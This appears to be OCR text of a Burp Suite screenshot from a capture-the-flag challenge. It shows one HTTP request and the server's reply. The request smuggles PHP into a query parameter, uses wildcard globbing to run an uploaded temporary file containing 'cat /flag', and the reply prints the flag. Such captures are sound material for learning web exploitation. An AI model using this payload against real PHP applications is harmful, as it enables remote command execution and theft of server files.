 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST http://122.112.214.101:20004/?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%3f-[]`%3b?> HTTP/1.1
2 Host: 122.112.214.101:20004
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Edg/90.0.818.51
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Content-Type:multipart/form-data;boundary=--------123
11 Connection: close
12 Content-Length: 105
13
14 ----------123
15 Content-Disposition:form-data;name="file";filename="1.txt"
16
17 cat /flag
18 ----------123--
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 39
4 Content-Type: text/html; charset=UTF-8
5 Date: Sun, 09 May 2021 07:56:34 GMT
6 Server: Apache/2.4.25 (Debian)
7 X-Powered-By: PHP/5.6.40
8
9 flag{ 4A}
10